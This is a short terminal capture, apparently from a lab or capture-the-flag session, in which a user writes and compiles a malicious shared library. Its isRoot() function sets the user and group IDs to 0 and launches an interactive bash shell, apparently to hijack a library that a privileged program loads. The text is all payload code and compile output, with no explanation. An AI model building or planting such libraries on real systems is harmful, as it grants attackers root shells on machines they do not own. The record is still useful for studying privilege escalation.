 flaskuser@ip-172-16-15-147:/home/flaskuser/binary/functions$ cat librunner.c
#include <stdlib.h>
#include <unistd.h>

void isRoot() {
        setuid(0);
        setgid(0);
        system("/bin/bash -i");
}

void lineCounter() {
}
flaskuser@ip-172-16-15-147:/home/flaskuser/binary/functions$ gcc -shared -fPC -nostartfiles -o librunner.so librunner.c
gcc: error: unrecognized command-line option ‘-fPC’; did you mean ‘-fPIC’?
flaskuser@ip-172-16-15-147:/home/flaskuser/binary/functions$ gcc -shared -fPIC -nostartfiles -o librunner.so librunner.c
flaskuser@ip-172-16-15-147:/home/flaskuser/binary/functions$ ls -la
total 28
drwxr-xr-x 2 flaskuser flaskuser  4096 Nov 18 02:06 .
drwxr-xr-x 3 flaskuser flaskuser  4096 Nov 18 01:32 ..
-rw-r--r-- 1 flaskuser flaskuser   132 Nov 18 02:04 librunner.c
-rwxr-xr-x 1 flaskuser flaskuser 14336 Nov 18 02:06 librunner.so